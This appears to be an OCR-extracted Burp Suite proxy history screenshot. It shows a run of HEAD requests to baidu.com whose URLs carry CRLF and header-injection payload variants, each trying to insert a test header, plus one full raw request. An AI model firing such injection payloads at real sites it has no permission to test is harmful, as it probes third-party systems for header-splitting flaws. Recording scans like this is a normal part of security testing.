 Burp Proxy HTTP History
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start re
505 https://baidu.com HEAD /crlf%0A%20Header-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
506 https://baidu.com HEAD /crlf%E5%98%8A%E5%98%8DHea... ✓ 39.156.66.10 09:08:24 11 5... 8080
507 https://baidu.com HEAD /%25u000AHeader-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
508 https://baidu.com HEAD /%25%250A0AHeader-Test:BLATRU... ✓ 39.156.66.10 09:08:24 11 5... 8080
509 https://baidu.com HEAD /%0D%20Header-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
510 https://baidu.com HEAD /crlf%0AHeader-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
511 https://baidu.com HEAD /%23%0DHeader-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
512 https://baidu.com HEAD /%25%30AHeader-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
513 https://baidu.com HEAD /crlf%23%0DHeader-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
514 https://baidu.com HEAD /%3F%0DHeader-Test:BLATRUC ✓ 39.156.66.10 09:08:24 11 5... 8080
515 https://baidu.com HEAD /crlf%E5%98%8A%E5%98%8DHea... ✓ 39.156.66.10 09:08:24 11 5... 8080
516 https://baidu.com HEAD /%5Cr%5Cn%20Header-Test:BLATR... ✓ 39.156.66.10 09:08:24 11 5... 8080
Request
Pretty Raw Hex
\n
1 HEAD /crlf%E5%98%8A%E5%98%8DHeader-Test:BLATRUC HTTP/1.1
2 Host: baidu.com
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6 User-Agent: Mozilla/5.0(Windows NT 10.0;Win64;x64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/98.0.4758.102 Safari/537.36
MicroMessenger/7.0.20.1781 (0x6780143B )NetType/WIFI MiniProgramEnv/windowsWindowsWechat/WMPF XWEB/6945
7
8
Inspector
Request attributes 2
Request headers 5
Inspector
Notes